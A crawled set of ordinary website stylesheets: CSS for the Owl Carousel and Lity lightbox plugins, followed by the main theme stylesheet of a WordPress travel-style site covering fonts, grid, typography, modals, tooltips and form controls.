.owl-carousel.owl-refresh .owl-item { visibility: hidden; }

.owl-carousel.owl-drag .owl-item { -ms-touch-action: pan-y; touch-action: pan-y; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-grab { cursor: move; cursor: -webkit-grab; cursor: grab; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

.owl-carousel .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

.owl-height { transition: height .5s ease-in-out; }

.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity .4s ease; }

.owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] { max-height: 0; }

.owl-carousel .owl-item img.owl-lazy { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }

.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: -webkit-transform .1s ease; transition: transform .1s ease; transition: transform .1s ease, -webkit-transform .1s ease; }

.owl-carousel .owl-video-play-icon:hover { -webkit-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100%; }

/*! Lity - v1.6.6 - 2016-04-22 http://sorgalla.com/lity/ Copyright (c) 2016 Jan Sorgalla; Licensed MIT */
.lity { z-index: 9990; position: fixed; top: 0; right: 0; bottom: 0; left: 0; white-space: nowrap; background: #0b0b0b; background: rgba(0, 0, 0, 0.9); outline: none !important; opacity: 0; transition: opacity 0.3s ease; }

.lity.lity-opened { opacity: 1; }

.lity.lity-closed { opacity: 0; }

.lity * { box-sizing: border-box; }

.lity-wrap { z-index: 9990; position: fixed; top: 0; right: 0; bottom: 0; left: 0; text-align: center; outline: none !important; }

.lity-wrap:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -0.25em; }

.lity-loader { z-index: 9991; color: #fff; position: absolute; top: 50%; margin-top: -0.8em; width: 100%; text-align: center; font-size: 14px; font-family: Arial, Helvetica, sans-serif; opacity: 0; transition: opacity 0.3s ease; }

.lity-loading .lity-loader { opacity: 1; }

.lity-container { z-index: 9992; position: relative; text-align: left; vertical-align: middle; display: inline-block; white-space: normal; max-width: 100%; max-height: 100%; outline: none !important; }

.lity-content { z-index: 9993; width: 100%; -webkit-transform: scale(1); transform: scale(1); transition: -webkit-transform 0.3s ease; transition: transform 0.3s ease; transition: transform 0.3s ease, -webkit-transform 0.3s ease; }

.lity-loading .lity-content, .lity-closed .lity-content { -webkit-transform: scale(0.8); transform: scale(0.8); }

.lity-content:after { content: ''; position: absolute; left: 0; top: 0; bottom: 0; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.lity-close { z-index: 9994; width: 35px; height: 35px; position: fixed; right: 0; top: 0; -webkit-appearance: none; cursor: pointer; text-decoration: none; text-align: center; padding: 0; color: #fff; font-style: normal; font-size: 35px; font-family: Arial, Baskerville, monospace; line-height: 35px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); border: 0; background: none; outline: none; box-shadow: none; }

.lity-close::-moz-focus-inner { border: 0; padding: 0; }

.lity-close:hover, .lity-close:focus, .lity-close:active, .lity-close:visited { text-decoration: none; text-align: center; padding: 0; color: #fff; font-style: normal; font-size: 35px; font-family: Arial, Baskerville, monospace; line-height: 35px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); border: 0; background: none; outline: none; box-shadow: none; }

.lity-close:active { top: 1px; }

/* Image */
.lity-image img { max-width: 100%; display: block; line-height: 0; border: 0; }

/* iFrame */
.lity-youtube .lity-container { width: 100%; max-width: 964px; }

.lity-iframe .lity-container { width: 100%; max-width: 964px; }

.lity-iframe-container { width: 100%; height: 0; padding-top: 56.25%; overflow: auto; pointer-events: auto; -webkit-transform: translateZ(0); transform: translateZ(0); -webkit-overflow-scrolling: touch; }

.lity-iframe-container iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000; }

.lity-hide { display: none; }

/*# sourceMappingURL=plugins.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/styles/main.css
body_size: 11156
content:
/* ------------------------------------------------------------------------------------------------ */
/* Core style */
/* ------------------------------------------------------------------------------------------------ */
/* Fonts */
@font-face { font-family: "Inter"; font-display: swap; src: local("Inter"); src: url("../fonts/inter-regular.eot"); src: url("../fonts/inter-regular.eot#iefix") format("embedded-opentype"), url("../fonts/inter-regular.woff2") format("woff2"), url("../fonts/inter-regular.woff") format("woff"), url("../fonts/inter-regular.ttf") format("truetype"), url("../fonts/inter-regular.svg") format("svg"); font-style: normal; font-weight: 400; }

@font-face { font-family: "Inter Medium"; font-display: swap; src: local("Inter Medium"); src: url("../fonts/inter-medium.eot"); src: url("../fonts/inter-medium.eot#iefix") format("embedded-opentype"), url("../fonts/inter-medium.woff2") format("woff2"), url("../fonts/inter-medium.woff") format("woff"), url("../fonts/inter-medium.ttf") format("truetype"), url("../fonts/inter-medium.svg") format("svg"); font-style: normal; font-weight: 500; }

@font-face { font-family: "Inter Semibold"; font-display: swap; src: local("Inter Semibold"); src: url("../fonts/inter-semibold.eot"); src: url("../fonts/inter-semibold.eot#iefix") format("embedded-opentype"), url("../fonts/inter-semibold.woff2") format("woff2"), url("../fonts/inter-semibold.woff") format("woff"), url("../fonts/inter-semibold.ttf") format("truetype"), url("../fonts/inter-semibold.svg") format("svg"); font-style: normal; font-weight: 600; }

@font-face { font-family: "Inter Bold"; font-display: swap; src: local("Inter Bold"); src: url("../fonts/inter-bold.eot"); src: url("../fonts/inter-bold.eot#iefix") format("embedded-opentype"), url("../fonts/inter-bold.woff2") format("woff2"), url("../fonts/inter-bold.woff") format("woff"), url("../fonts/inter-bold.ttf") format("truetype"), url("../fonts/inter-bold.svg") format("svg"); font-style: normal; font-weight: 700; }

@font-face { font-family: "Permanent Marker"; font-display: swap; src: local("Permanent Marker"); src: url("../fonts/permanentmarker-regular.eot"); src: url("../fonts/permanentmarker-regular.eot#iefix") format("embedded-opentype"), url("../fonts/permanentmarker-regular.woff2") format("woff2"), url("../fonts/permanentmarker-regular.woff") format("woff"), url("../fonts/permanentmarker-regular.ttf") format("truetype"), url("../fonts/permanentmarker-regular.svg") format("svg"); font-style: normal; font-weight: 400; }

/* Boostrap */
@media (min-width: 576px) { .container { max-width: 540px; } }

@media (min-width: 768px) { .container { max-width: 720px; } }

@media (min-width: 992px) { .container { max-width: 960px; } }

@media (min-width: 1200px) { .container { max-width: 1248px; } }

.container { width: 100%; padding-left: 16px; padding-right: 16px; margin-right: auto; margin-left: auto; }

.row { margin-left: -16px; margin-right: -16px; }

.row > .col, .row > [class*="col-"] { padding-left: 16px; padding-right: 16px; }

.row.no-gutter { margin-left: 0; margin-right: 0; }

.row.no-gutter > .col, .row.no-gutter > [class*="col-"] { padding-left: 0; padding-right: 0; }

.row.double-gutter { margin-left: -32px; margin-right: -32px; }

.row.double-gutter > .col, .row.double-gutter > [class*="col-"] { padding-left: 32px; padding-right: 32px; }

/* Typography */
h1, h2, h3, h4, h5, h6 { font-family: "Inter Bold", sans-serif; font-weight: 700; color: #020202; margin-top: 0; margin-bottom: 1rem; }

h1 { font-size: 2.667rem; line-height: 1.2em; font-family: "Inter Bold", sans-serif; font-weight: 700; }

@media (max-width: 991px) { h1 { font-size: 2rem; line-height: 1.250em; } }

h2 { font-size: 2.133rem; line-height: 1.5em; }

@media (max-width: 991px) { h2 { font-size: 1.714rem; line-height: 1.333em; } }

h3 { font-size: 2rem; line-height: 1.25em; }

h4 { font-size: 1.5rem; line-height: 1.333em; }

h5 { font-size: 1rem; line-height: 1.5em; }

.small { font-size: 0.875rem; line-height: 1.429em; }

a { color: #5046F2; transition: color .3s ease-in-out; }

a:hover { text-decoration: underline; }

p { margin: 0 0 1.5rem; }

p:last-child { margin-bottom: 0; }

ul, ol { margin: 0; padding: 0; }

ul:not(.static_list), ol:not(.static_list) { list-style: none; }

article h4 { font-size: 1.25rem; line-height: 1.6em; }

article p { word-break: keep-all; /* Non standard for webkit */ -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; }

article p:last-child { margin-bottom: 0; }

article a:hover { text-decoration: underline; }

article li ul, article li ol { margin: 0 1.5rem; padding-top: 10px; }

article ul, article ol { margin: 0 0 2rem; padding-left: 1.5rem; }

article ul:last-child, article ol:last-child { margin: 0; }

article ul li, article ol li { margin-bottom: .75rem; }

article ul li:last-child, article ol li:last-child { margin: 0; }

article ul { list-style-type: disc !important; }

article ol { list-style-type: decimal !important; }

article ol ol { list-style: lower-alpha; }

article ol ol ol { list-style: lower-roman; }

article ol ol ol ol { list-style: lower-alpha; }

article figure { max-width: 100%; }

article figure img { max-width: 100%; height: auto; margin: 0 auto; display: block; }

article figure figcaption { margin-top: 12px; margin-bottom: 1.5rem; text-align: center; font-size: 14px; line-height: 18px; color: #4D4D4D; }

article img { max-width: 100%; height: auto; margin: 0 auto; display: block; }

/* Base */
*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

img { max-width: 100%; }

hr { border: 0; border-top: 1px solid #E9E9E9; margin-bottom: 24px; }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section { display: block; }

@media (min-width: 1200px) { * { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-decoration: none; font-feature-settings: "kern" 1; font-kerning: normal; }
  *::-webkit-scrollbar { width: 8px; height: 8px; background-color: #F4F6FB; }
  *::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2); background-color: #F5F5F5; }
  *::-webkit-scrollbar-thumb { background-color: #6DAC16; border-radius: 10px; border: 1px solid #F4F6FB; } }

html, body { font-size: 16px; line-height: 24px; font-family: "Inter", -apple-system, BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"; font-weight: 400; padding: 0; margin: 0; background-color: #FFFFFF; color: #020202; text-rendering: optimizeLegibility; -webkit-font-smoothing: antialiased; }

@media (max-width: 767px) { html, body { font-size: 14px; line-height: 20px; } }

.web-wrapper { width: 100%; overflow: hidden; }

/* ------------------------------------------------------------------------------------------------ */
/* Component style */
/* ------------------------------------------------------------------------------------------------ */
@keyframes bounce2 { 0% { transform: scale(1, 1) translateX(0); }
  10% { transform: scale(1.1, 0.9) translateX(0); }
  30% { transform: scale(0.9, 1.1) translateX(-4px); }
  50% { transform: scale(1.05, 0.95) translateX(6px); }
  57% { transform: scale(1, 1) translateX(-2px); }
  64% { transform: scale(1, 1) translateX(0); }
  100% { transform: scale(1, 1) translateX(0); } }

@keyframes pulse2 { 0% { box-shadow: 0 0 0 0 rgba(0, 95, 191, 0.8); }
  70% { box-shadow: 0 0 0 18px rgba(0, 95, 191, 0); }
  100% { box-shadow: 0 0 0 0 rgba(0, 95, 191, 0); } }

@keyframes pulseSvg { 0% { r: 6;
    opacity: 0.3; }
  70% { r: 12;
    opacity: 0.3; }
  80% { r: 12;
    opacity: 0.2; }
  90% { r: 12;
    opacity: 0.1; }
  100% { r: 12;
    opacity: 0; } }

@media (max-width: 991px) { @keyframes pulseSvg { 0% { r: 12;
      opacity: 0.3; }
    70% { r: 18;
      opacity: 0.3; }
    80% { r: 18;
      opacity: 0.2; }
    90% { r: 18;
      opacity: 0.1; }
    100% { r: 18;
      opacity: 0; } } }

@keyframes dash { from { stroke-dashoffset: 1000; }
  to { stroke-dashoffset: 0; } }

@keyframes dash2 { from { stroke-dashoffset: 1500; }
  to { stroke-dashoffset: 0; } }

.slideOutDown { animation-name: slideOutDown; }

@keyframes slideOutDown { 0% { opacity: 1;
    transform: scale(1); }
  100% { opacity: 0;
    transform: scale(1.25); } }

.comeOut { animation-name: comeOut; }

@keyframes comeOut { 0% { opacity: 1;
    transform: scale(0.5); }
  100% { opacity: 0;
    transform: scale(1); } }

@keyframes slideOutUp { 0% { -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  100% { visibility: hidden;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%); } }

.slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }

@keyframes slideInUp { 0% { -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible; }
  100% { -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }

.slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; }

@keyframes progressBar { 0% { max-width: 0%; }
  100% { max-width: 100%; } }

@keyframes d-headline { 0% { max-width: 0%; }
  10% { max-width: 0%; }
  100% { max-width: 100%; } }

/* Custom Plugins */
body.modal-open { overflow: hidden; }

.modal { position: fixed; z-index: 901; top: 0; left: 0; width: 100%; height: 100%; overflow: auto; display: none; transition: all .5s; }

.modal:not(.show) { opacity: 0; }

.modal:not(.show) .modal-dialog { transform: translate(0, -50px); }

.modal .close { position: absolute; top: 18px; right: 18px; cursor: pointer; opacity: 1; transition: all .3s ease-in-out; }

.modal .close img { display: block; width: 26px; height: auto; }

.modal .close:hover { opacity: .6; }

.modal .modal-dialog { transition: all .3s ease-in-out; max-width: 770px; pointer-events: none; margin: 0 auto; }

.modal .modal-content { padding: 34px 0; background: #fff; margin: 30px auto; position: relative; border-radius: 6px; pointer-events: auto; box-shadow: 0 4px 8px 0 rgba(119, 119, 119, 0.1), 0 12px 20px 0 rgba(119, 119, 119, 0.2); }

.modal--full:not(.show) { opacity: 0; }

.modal--full:not(.show) .modal-dialog { transform: translate(0, 100%); }

.modal--full .close { top: 32px; right: 40px; }

.modal--full .close .svg path { fill: #6DAC16; }

.modal--full .close span { position: relative; top: 1px; display: inline-block; margin-left: 4px; vertical-align: middle; color: #6DAC16; }

.modal--full ul.list-check h4 { margin-bottom: 4px; font-size: 20px; line-height: 28px; }

.modal--full ul.list-check li { padding-bottom: 24px; }

.modal--full ul.list-check li::before { top: 3px; }

.modal--full .modal__icon { width: 40px; margin: 0 auto 8px; }

.modal--full .modal__icon img { display: block; width: 100%; height: auto; }

.modal--full .modal__img { position: relative; }

.modal--full .modal__img img { display: block; width: 100%; height: auto; }

.modal--full .modal__img small { display: block; position: absolute; padding-top: 16px; top: 100%; left: 0; font-size: 12px; line-height: 16px; }

.modal--full .modal__vid { position: relative; }

.modal--full .modal__vid img { display: block; width: 100%; height: auto; }

.modal--full .modal__vid small { display: block; position: absolute; padding-top: 16px; top: 100%; left: 0; font-size: 12px; line-height: 16px; }

.modal--full .modal__vid .btn-play { z-index: 2; display: block; width: 68px; height: 68px; border-radius: 34rem; background-color: #6DAC16; background-image: url(../images/ic-play.svg); background-repeat: no-repeat; background-position: center; position: absolute; bottom: calc(50% - 34px); right: calc(50% - 34px); }

.modal--full .modal__vid .btn-play:hover { box-shadow: 0 0 0 rgba(0, 95, 191, 0.4); animation: primary 2s infinite; }

@keyframes primary { 0% { box-shadow: 0 0 0 0 rgba(0, 95, 191, 0.4); }
  70% { box-shadow: 0 0 0 14px rgba(0, 95, 191, 0); }
  100% { box-shadow: 0 0 0 0 rgba(0, 95, 191, 0); } }

.modal--full .modal__title { margin-bottom: 12px; }

.modal--full .modal__desc { margin-bottom: 40px; }

.modal--full .modal__desc p b { color: #020202; }

.modal--full .modal-footer { position: absolute; background: #FFF; padding: 32px 6px; width: 100%; bottom: 0; left: 0; }

.modal--full .modal-body { height: 100%; overflow: auto; padding-left: 32px; padding-right: 32px; }

.modal--full .modal-dialog { border-radius: 0; display: flex; align-items: flex-end; width: 100vw; height: 100vh; max-width: 100%; }

.modal--full .modal-content { position: relative; width: 100%; border-radius: 0; margin: 0; height: 90vh; padding: 64px 6px 20px; }

@media (max-width: 767px) { .modal--full .modal__img { margin-bottom: 60px; }
  .modal--full .modal-body { padding-left: 0; padding-right: 0; }
  .modal--full .close { top: 16px; right: 20px; } }

.modal-custom .modal-dialog { position: relative; max-width: 1226px; margin: 48px auto; }

.modal-custom .modal-content { padding: 0; width: 100%; }

.modal-custom .close { cursor: pointer; right: 0; top: -32px; width: 32px; height: 32px; z-index: 200; }

@media (max-width: 991px) { .modal-custom .modal-dialog { max-width: calc(100% - 32px); } }

.modal-role { padding: 36px 104px; }

.modal-role h3 { margin-bottom: 16px; }

.modal-role .list-blocks { column-count: 4; column-gap: 32px; }

.modal-role .block { display: inline-block; }

.modal-role .block .title { color: #020202; display: block; font-size: 18px; line-height: 28px; font-family: "Inter Medium", sans-serif; font-weight: 500; margin-bottom: 8px; }

.modal-role .block .list-check { margin-bottom: 24px; }

.modal-role__head { display: flex; align-items: center; }

.modal-role__img { display: block; margin-bottom: 28px; padding-right: 80px; }

.modal-role__img img { display: block; width: 183px; height: auto; }

.modal-role__title { display: block; margin-bottom: 28px; }

.modal-role__title h2 { font-size: 56px; line-height: 64px; margin-bottom: 0; }

@media (max-width: 991px) { .modal-role { padding: 32px 24px; }
  .modal-role h3 { font-size: 20px; line-height: 30px; }
  .modal-role .list-blocks { column-count: 1; }
  .modal-role__head { flex-wrap: wrap; }
  .modal-role__title h2 { font-size: 24px; line-height: 32px; }
  .modal-role__img img { width: 100%; height: auto; } }

.modal-backdrop { position: fixed; top: 0; left: 0; z-index: 900; width: 100vw; height: 100vh; background-color: #212121; opacity: 0; }

.modal-backdrop.show { opacity: 0.8 !important; }

body.modal-no-backdrop .modal-backdrop { background-color: transparent; }

.fade { opacity: 0; transition: opacity 0.15s linear; }

.fade.show { opacity: 1; }

.collapse { display: none; }

.collapse.show { display: block; }

tr.collapse.show { display: table-row; }

tbody.collapse.show { display: table-row-group; }

.collapsing { position: relative; height: 0; overflow: hidden; transition: height 0.35s ease; }

.tab-content > .tab-pane { display: none; }

.tab-content > .active { display: block; }

.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 1rem; color: #212529; text-align: left; list-style: none; background-color: #fff; background-clip: padding-box; border: 1px solid #F1F1F1; border-radius: 0.25rem; box-shadow: 0px 12px 20px rgba(119, 119, 119, 0.2); }

.dropdown-menu.show { display: block; }

.dropdown-item { display: block; width: 100%; padding: 0.4rem 1rem; clear: both; font-size: 0.875rem; line-height: 1.429em; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0; }

.dropdown-item:hover { background: #f7f7f7; color: #020202; }

.dropdown-item:focus { outline: none; }

.dropdown-item.active { background: #F1F1F1; color: #020202; }

.tooltip { position: absolute; z-index: 1070; display: block; margin: 0; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.875rem; word-wrap: break-word; opacity: 0; }

.tooltip.show { opacity: 0.9; }

.tooltip .arrow { position: absolute; display: block; width: 0.8rem; height: 0.4rem; }

.tooltip .arrow::before { position: absolute; content: ""; border-color: transparent; border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] { padding: 0.4rem 0; }

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow { bottom: 0; }

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before { top: 0; border-width: 0.4rem 0.4rem 0; border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] { padding: 0 0.4rem; }

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow { left: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before { right: 0; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] { padding: 0.4rem 0; }

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow { top: 0; }

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before { bottom: 0; border-width: 0 0.4rem 0.4rem; border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] { padding: 0 0.4rem; }

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow { right: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before { left: 0; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #000; }

.tooltip-inner { max-width: 200px; padding: 0.25rem 0.5rem; color: #fff; text-align: center; background-color: #000; border-radius: 0.25rem; }

.lity { z-index: 2147483001; }

.vslider .owl-stage-outer { pointer-events: none; }

.vslider .owl-dots { position: absolute; bottom: 0; left: -1.5rem; display: flex; width: 2px; height: 100%; flex-direction: column; }

.vslider .owl-dots .owl-dot { display: block; width: 100%; height: 100%; }

.vslider .owl-dots .owl-dot span { display: block; width: 100%; height: 100%; background: #e2e2e2; }

.vslider .owl-dots .owl-dot:focus { outline: none; }

.vslider .owl-dots .owl-dot.active span { background: #5B37D4; }

.owl-carousel { position: relative; }

.owl-carousel.nav-false .owl-nav { display: none; }

.owl-carousel.dots-false .owl-dots { display: none; }

.owl-nav { position: absolute; top: 50%; left: 0; right: 0; height: 0; }

.owl-nav .disabled { opacity: .5; }

.owl-nav button:focus { outline: none !important; }

.owl-nav .btn-nav { width: 30px; height: 60px; background-color: #FFF; position: absolute; top: -30px; background-size: contain; opacity: .8; transition: all .3s ease-in-out; cursor: pointer; }

.owl-nav .btn-nav:hover { opacity: 1; }

.owl-nav .btn-nav.left { left: 0; background: #FFF url(../images/icon-chevron-left.svg) no-repeat center; }

.owl-nav .btn-nav.right { right: 0; background: #FFF url(../images/icon-chevron-right.svg) no-repeat center; }

.owl-dots { text-align: center; position: absolute; padding: 0; margin: 0; bottom: -2rem; left: 0; right: 0; width: 100%; line-height: 0; height: 0; margin-top: 2rem; }

.owl-dot { position: relative; display: inline-block; vertical-align: middle; margin: 0 0.375rem; width: auto; }

.owl-dot span { display: block; width: 0.5rem; height: 0.5rem; border-radius: 0.25rem; background-color: #E7F6F4; }

.owl-dot:focus { outline: none !important; }

.owl-dot.active span { background-color: #6DAC16; }

/* Form */
input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active { -webkit-box-shadow: 0 0 0 60px white inset !important; }

.form-group { padding-bottom: 1.25rem; }

.form-group-hidden { opacity: 0; visibility: hidden; position: absolute; }

.form-action { padding-top: 1rem; }

span.required { color: #D74022; }

.form-control { display: block; width: 100%; height: 40px; padding: 6px 12px; font-size: 16px; font-weight: normal; line-height: 24px; color: #020202; background-color: #FFF; border: 1px solid #F1F1F1; border-radius: 3px; transition: border-color 0.3s ease-in-out; }

.form-control:focus { border-color: #6DAC16; outline: 0; }

.form-control::placeholder { color: #AAA; opacity: 1; }

.form-control:disabled, .form-control[readonly] { background-color: #e9ecef; opacity: 1; }

textarea.form-control { height: auto; }

label { color: #020202; }

select { display: inline-block; width: 100%; border: 1px solid #E2E2E2; border-radius: 0.25rem; font-size: 0.875rem; line-height: 1.429em; padding: 0.5625rem 1rem; }

select:focus { box-shadow: none; outline: none; }

.select-control { display: inline-block; position: relative; width: 100%; background: #FFF; border: 1px solid #E2E2E2; border-radius: 0.25rem; font-size: 0.875rem; line-height: 1.429em; padding: 0.5625rem 1rem; font-family: "Inter", sans-serif; font-weight: 400; }

.select-control:focus { box-shadow: none; outline: none !important; }

.select-control .filter-option:after { content: ""; display: block; width: 1.25rem; height: 1.25rem; line-height: 1.25rem; background: red; position: absolute; top: calc(50% - 0.625rem); right: 0.625rem; background: url(../images/ic-down.svg) no-repeat center; background-size: contain; }

.bootstrap-select { position: relative; }

.bootstrap-select > .dropdown-toggle { border: 1px solid #F1F1F1; padding: 0.4375rem 2.5rem 0.4375rem 0.75rem; background: #FFFFFF; font-family: "Inter", sans-serif; font-weight: 400; }

.bootstrap-select .dropdown-menu li a { padding: 6px 12px; }

.bootstrap-select .dropdown-toggle:focus, .bootstrap-select > select.mobile-device:focus + .dropdown-toggle { box-shadow: none; outline: none !important; }

.bootstrap-select .dropdown-toggle .filter-option-inner-inner { text-overflow: ellipsis; }

.bootstrap-select.show-tick .dropdown-menu .dropdown-menu li a { padding-left: 40px; }

.bootstrap-select.show-tick .dropdown-menu li a span.text { margin: 0; }

.bootstrap-select.show-tick .dropdown-menu .bs-ok-default { display: block; position: absolute; width: 16px; height: 16px; top: 8px; left: 14px; right: auto; border: 1px solid #F1F1F1; border-radius: 4px; transition: all .4s ease; }

.bootstrap-select.show-tick .dropdown-menu .bs-ok-default::after { position: absolute; top: 0; left: 3.5px; border-width: 0 2px 2px 0; border-color: #FFFFFF; opacity: 0; width: 6px; height: 11px; transform-origin: center; transition: all .4s ease; }

.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark, .bootstrap-select.show-tick .dropdown-menu .selected .bs-ok-default { top: 8px; right: auto; background: #6DAC16; border-color: #6DAC16; }

.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark::after, .bootstrap-select.show-tick .dropdown-menu .selected .bs-ok-default::after { opacity: 1; }

.custom-control { position: relative; z-index: 1; display: block; min-height: 1.5rem; padding: 0.5rem 0 0.5rem 2rem; color-adjust: exact; }

.custom-control-input { position: absolute; left: 0; z-index: -1; width: 1rem; height: 1.25rem; opacity: 0; }

.custom-control-input:checked ~ .custom-control-label::before { color: #FFFFFF; border-color: #6DAC16; background-color: #6DAC16; }

.custom-control-input:focus ~ .custom-control-label::before { border-color: #6DAC16; }

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before { border-color: #6DAC16; }

.custom-control-input:not(:disabled):active ~ .custom-control-label::before { color: #FFFFFF; background-color: #6DAC16; border-color: #6DAC16; }

.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label { color: #B4B4B4; }

.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before { background-color: #B4B4B4; }

.custom-control-label { position: relative; margin-bottom: 0; vertical-align: top; cursor: pointer; }

.custom-control-label::before { position: absolute; top: 0.125rem; left: -2rem; display: block; width: 1.25rem; height: 1.25rem; pointer-events: none; content: ""; background-color: #FFFFFF; border: 1px solid #F1F1F1; }

.custom-control-label::after { position: absolute; top: 0.125rem; left: -2rem; display: block; width: 1.25rem; height: 1.25rem; content: ""; background-repeat: no-repeat; background-size: 0.75rem 0.75rem; background-position: center; }

.custom-control-inline { display: inline-block; }

.custom-control-inline + .custom-control-inline { margin-left: 1rem; }

.custom-checkbox .custom-control-label::before { border-radius: 2px; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after { background-image: url(../images/ic-check.svg); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before { opacity: 0.5; }

.custom-checkbox-alt .custom-control-label::before { border-radius: 2px; }

.custom-checkbox-alt .custom-control-input:checked ~ .custom-control-label::after { background-image: url(../images/ic-check-alt.svg); }

.custom-checkbox-alt .custom-control-input:disabled:checked ~ .custom-control-label::before { opacity: 0.5; }

.custom-radio .custom-control-label::before { border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before { opacity: 0.5; }

.form-range > .form-range__before { text-align: right; font-size: 0.875rem; line-height: 1.429rem; padding-right: 4px; }

.form-range > .form-range__input { position: relative; min-height: 1.5rem; }

.form-range > .form-range__after { text-align: left; font-size: 0.875rem; line-height: 1.429rem; padding-left: 4px; }

.form-range input[type=range] { -webkit-appearance: none; width: 100%; height: 4px; border-radius: 2px; background: transparent; position: relative; top: -4px; }

.form-range input[type=range]::-webkit-slider-thumb { -webkit-appearance: none; position: relative; width: 1.5rem; height: 1.5rem; border-radius: 1.5rem; border: 0; background-color: #6DAC16; background-image: url(../images/ic-caret.svg); background-position: center; background-size: 0.75rem; background-repeat: no-repeat; top: 0; cursor: pointer; }

.form-range input[type=range]::-moz-range-thumb { -webkit-appearance: none; width: 1.5rem; height: 1.5rem; border-radius: 1.5rem; border: 0; background-color: #6DAC16; background-image: url(../images/ic-caret.svg); background-position: center; background-size: 0.75rem; background-repeat: no-repeat; top: calc(-0.75rem + 2px); cursor: pointer; }

.form-range input[type=range]:focus { outline: none; }

